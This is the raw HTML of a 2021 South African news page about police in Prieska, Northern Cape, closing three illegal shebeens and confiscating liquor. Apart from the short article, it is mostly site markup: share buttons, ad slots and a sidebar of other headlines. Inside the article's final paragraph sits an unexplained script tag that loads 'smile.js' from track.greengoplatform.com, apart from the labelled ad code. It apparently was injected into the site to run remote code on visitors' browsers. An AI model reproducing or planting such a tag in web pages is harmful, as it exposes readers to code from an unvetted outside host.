								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">© Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	</div>
            </div>
        </header>
		    <div class="site-wrap">		<div class="single-standard-3 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-38239" class="post-38239 post type-post status-publish format-standard has-post-thumbnail category-crime" itemscope itemtype="https://schema.org/Article">			<header class="single-header">
				<div class="rb-container edge-padding">
					<div class="single-header-inner">
						<div class="s-feat-holder">
							            <div class="featured-lightbox-trigger" data-source="https://www.viralfeed.co.za/wp-content/uploads/2021/05/Police-closed-down-shebeens-during-Crime-Prevention-Operation-and-confiscated-liquor-Northern-Cape.jpg" data-caption="Police closed down shebeens, during Crime Prevention Operation and confiscated liquor - Northern Cape" data-attribution="">
				<img fetchpriority="high" width="750" height="500" src="https://www.viralfeed.co.za/wp-content/uploads/2021/05/Police-closed-down-shebeens-during-Crime-Prevention-Operation-and-confiscated-liquor-Northern-Cape.jpg" class="featured-img wp-post-image" alt="Police closed down shebeens, during Crime Prevention Operation and confiscated liquor - Northern Cape" decoding="async" />            </div>
								</div>
						<div class="single-header-content overlay-text">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viral Feed South Africa." href="https://www.viralfeed.co.za" class="home" ><span property="name">Viral Feed South Africa</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.viralfeed.co.za/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Crime Category archives." href="https://www.viralfeed.co.za/category/crime/" class="taxonomy category" ><span property="name">Crime</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Police closed down shebeens, during Crime Prevention Operation and confiscated liquor &#8211; Northern Cape</span><meta property="url" content="https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-b-border ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-18" href="https://www.viralfeed.co.za/category/crime/" rel="category">Crime</a></div>        </div>
	<h1 class="s-title fw-headline" itemprop="headline">Police closed down shebeens, during Crime Prevention Operation and confiscated liquor &#8211; Northern Cape</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://www.viralfeed.co.za/author/lethabo1918/"><img alt='Lethabo Ramano' src='https://secure.gravatar.com/avatar/5e74bf1bfaa25e1227a3c7c92bb9e7da08fce5d37d43ae7112749a94bdce4997?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e74bf1bfaa25e1227a3c7c92bb9e7da08fce5d37d43ae7112749a94bdce4997?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2021-05-30T00:02:31+02:00">Last updated: 2021/05/30 at 12:02 AM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta"><span class="meta-el meta-author">
		        <a href="https://www.viralfeed.co.za/author/lethabo1918/">Lethabo Ramano</a>
		        </span>
		</div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">        <div class="t-shared-sec tooltips-n has-read-meta is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fpolice-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Police+closed+down+shebeens%2C+during+Crime+Prevention+Operation+and+confiscated+liquor+%E2%80%93+Northern+Cape&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fpolice-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Police%20closed%20down%20shebeens,%20during%20Crime%20Prevention%20Operation%20and%20confiscated%20liquor%20&#8211;%20Northern%20Cape%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		                    <div class="single-right-meta single-time-read is-meta">
						        <span class="meta-el meta-read">1 Min Read</span>
		                    </div>
				</div>
        </div>
								</div>
					</div>
					<div class="feat-caption meta-text"><span class="caption-text meta-bold">Police closed down shebeens, during Crime Prevention Operation and confiscated liquor - Northern Cape</span></div>				</div>
			</header>
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="s-ct">
						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p>On Friday, 28 May 2021, the members of Prieska Visible Police closed down shebeens, during Crime Prevention Operation and confiscated liquor with an estimated value more than R30 000. The operation was led by Prieska Designated Police Officer, subsequent to identifying three houses which were dealing in liquor illegally. The alleged houses were under police eye after they were identified as houses which were contravening the Northern Cape Liquor Act of 2/2008.</p><div class="8f436db26251d1e825900cc7d55037b8" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<p>Liquor was confiscated from three shebeens, and owners were slapped with fines.</p>
<p>The shebeen owners are warned in strongest terms, to refrain from dealing in liquor illegally.<script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script></p>
<div class="8f436db26251d1e825900cc7d55037b8" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> 


</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></div>            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="Lethabo Ramano" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="https://www.viralfeed.co.za/author/lethabo1918/">
                                <span itemprop="name">Lethabo Ramano</span>
                            </span>
                                    </span>
                <time class="updated" datetime="2021-05-30T00:02:31+02:00" content="2021-05-30T00:02:31+02:00" itemprop="dateModified">May 30, 2021</time>
				                    <time class="published" datetime="2021-05-30T00:02:31+02:00" content="2021-05-30T00:02:31+02:00" itemprop="datePublished">May 30, 2021</time>
								                    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2021/05/Police-closed-down-shebeens-during-Crime-Prevention-Operation-and-confiscated-liquor-Northern-Cape.jpg">
				<meta itemprop="width" content="750">
				<meta itemprop="height" content="500">
				</span>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Viral Feed South Africa">
				<meta itemprop="url" content="https://www.viralfeed.co.za/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fpolice-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Police+closed+down+shebeens%2C+during+Crime+Prevention+Operation+and+confiscated+liquor+%E2%80%93+Northern+Cape&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fpolice-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Police%20closed%20down%20shebeens,%20during%20Crime%20Prevention%20Operation%20and%20confiscated%20liquor%20&#8211;%20Northern%20Cape%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
						</div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
					<div id="widget-post-3" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-c5"><div class="heading-inner"><h4 class="heading-title"><span>Latest News</span></h4></div></div><div class="widget-p-listing">        <div class="p-wrap p-small p-list-small-2" data-pid="43978">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" title="Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/12/botswana-businesses-fb-cover-V2-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" rel="bookmark">Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43973">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" title="Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/08/young-doctor-his-work-with-patients-office_155003-37633-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" rel="bookmark">Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-380" href="https://www.viralfeed.co.za/category/lifestyle/health/">Health</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43957">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" title="Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/372965858_18386942863039567_67181509294062817_n-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" rel="bookmark">Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43953">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" title="PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.35.33-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" rel="bookmark">PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43948">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" title="Galaxy A series gives consumers access to innovative, dependable and affordable smartphones">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/2023_Samsung-Galaxy-A-Series_Infographic_060923-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" rel="bookmark">Galaxy A series gives consumers access to innovative, dependable and affordable smartphones</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-379" href="https://www.viralfeed.co.za/category/lifestyle/">LifeStyle</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43944">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" title="Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Donovan-Goliath-DCCA-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" rel="bookmark">Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-13" href="https://www.viralfeed.co.za/category/funny/">Funny</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43940">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" title="Winner of 2023 Innovation Awards announced">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.29.20-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" rel="bookmark">Winner of 2023 Innovation Awards announced</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43936">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" title="Makhadzi is Spotify EQUAL Ambassador for September ">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.27.57-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" rel="bookmark">Makhadzi is Spotify EQUAL Ambassador for September </a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43932">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" title="Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/1694009488_Mahlalela_crop-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" rel="bookmark">Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-786" href="https://www.viralfeed.co.za/category/news/">News</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43925">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" title="Bafana Bafana and SAFA announce 10bet as Official Betting Partner">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.10.59-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" rel="bookmark">Bafana Bafana and SAFA announce 10bet as Official Betting Partner</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div></div><div id="widget-ad-script-2" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- /21796171171/300x600 -->
<div id='div-gpt-ad-1742982051580-0' style='min-width: 300px; min-height: 600px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1742982051580-0'); });
  </script>
</div>                </div>
			        </div>
					</div>                </div>
            </div>
						</div>
			</div>
			</article>			<div class="single-footer rb-container edge-padding">
							</div>
		</div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="43885" class="elementor elementor-43885">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2bc57ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bc57ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fabc98" data-id="0fabc98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-278840c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="278840c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28a229a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28a229a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e6a5bed" data-id="e6a5bed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555b9a8 elementor-hidden-tablet elementor-widget elementor-widget-foxiz-logo" data-id="555b9a8" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" width="960" height="960" src="https://foxiz.themeruby.com/lifehack/wp-content/uploads/sites/4/2022/07/logo.png" alt="Viral Feed South Africa">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e69917d" data-id="e69917d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0c45c1 elementor-widget elementor-widget-heading" data-id="f0c45c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Memberships</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41dfa06" data-id="41dfa06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bba04f3 elementor-widget elementor-widget-heading" data-id="bba04f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a577db1" data-id="a577db1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae211fe yes-colorful elementor-widget elementor-widget-foxiz-social-follower" data-id="ae211fe" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					        <div class="socials-counter h6 is-style-12 is-gstyle-3 is-gcol-1 is-icon-color is-h-bg">
            <div class="social-follower effect-fadeout">
				                    <div class="follower-el fb-follower">
                        <a target="_blank" href="https://facebook.com/envato" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Facebook</span>
                                    <span class="text-count">Like</span>
                                                            </span>
                    </div>
				                    <div class="follower-el twitter-follower">
                        <a target="_blank" href="https://twitter.com/envato" class="twitter" aria-label="Twitter" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Twitter</span>
                                    <span class="text-count">Follow</span>
                                                            </span>
                    </div>
				                    <div class="follower-el youtube-follower">
                        <a target="_blank" href="https://www.youtube.com/channel/UC8lxnUR_CzruT2KA6cb7p0Q" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                 <span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span>
                                                                            <span class="fnlabel">Youtube</span>
                                        <span class="text-count">Subscribe</span>
                                                                </span>
                    </div>
				            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bed8430 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bed8430" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1d5d36 elementor-section-full_width elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="a1d5d36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521a664" data-id="521a664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a123ed elementor-widget elementor-widget-text-editor" data-id="3a123ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
